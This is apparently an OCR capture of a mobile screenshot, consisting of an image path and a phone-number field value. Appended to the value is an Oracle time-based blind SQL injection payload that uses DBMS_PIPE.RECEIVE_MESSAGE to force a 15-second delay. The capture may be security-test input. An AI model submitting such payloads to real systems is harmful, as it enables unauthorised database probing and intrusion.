
555-666-
0606’||DBMS_PIPE.RECEIV
E_MESSAGE(CHR(98)||CHR(
98)||CHR(98),15)||‘